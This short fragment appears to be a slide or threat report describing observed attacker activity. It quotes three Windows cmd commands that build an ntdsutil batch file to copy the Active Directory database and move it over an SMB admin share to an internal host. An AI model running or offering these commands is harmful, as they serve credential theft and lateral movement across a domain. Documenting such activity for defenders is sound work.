 ● Lateral movement through copying of files across SMB shares, followed by an attempt to dump the Active
Directory domain database (ntds.tid):
cmd /C "C: & cd \ & echo ntdsutil \"ac i ntds\" \"ifm\" \"create full $temp\1\\\" q
q >$temp\a.bat
cmd /C "C: & cd \ & type $temp\a.bat
cmd /C "C: & cd \ & move $temp\a.bat \\<redacted_internal_ip>\c$\windows\temp\\